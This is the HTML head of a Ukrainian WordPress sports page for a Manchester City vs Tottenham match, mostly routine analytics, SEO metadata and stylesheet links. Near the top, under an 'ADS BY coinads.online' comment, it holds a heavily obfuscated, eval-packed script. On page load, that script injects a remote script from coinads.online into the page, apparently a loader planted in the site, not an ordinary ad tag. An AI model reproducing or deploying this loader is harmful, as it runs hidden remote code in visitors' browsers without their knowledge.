

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem
body_size: 26193
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Манчестер Сіті vs Тотнем &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Манчестер Сіті vs Тотнем &ndash; Спортивка" />
	<meta property="og:url" content="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem","url":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem","name":"Манчестер Сіті vs Тотнем &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"datePublished":"2023-07-20T13:15:58+00:00","dateModified":"2023-07-20T13:15:58+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem"]}]},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Манчестер Сіті vs Тотнем"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Манчестер Сіті vs Тотнем Канал коментарів" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-totnem/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/jquery-ui.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
